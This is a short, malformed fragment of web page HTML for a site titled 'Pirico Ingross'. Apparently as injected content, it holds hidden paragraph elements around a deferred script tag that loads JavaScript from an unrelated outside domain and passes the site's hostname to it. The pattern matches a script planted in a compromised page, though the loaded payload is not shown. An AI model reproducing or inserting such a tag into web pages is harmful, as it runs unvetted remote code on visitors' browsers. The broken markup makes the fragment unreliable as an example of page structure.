 Pirico Ingross</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.piricoingross.com"></script><p hidden>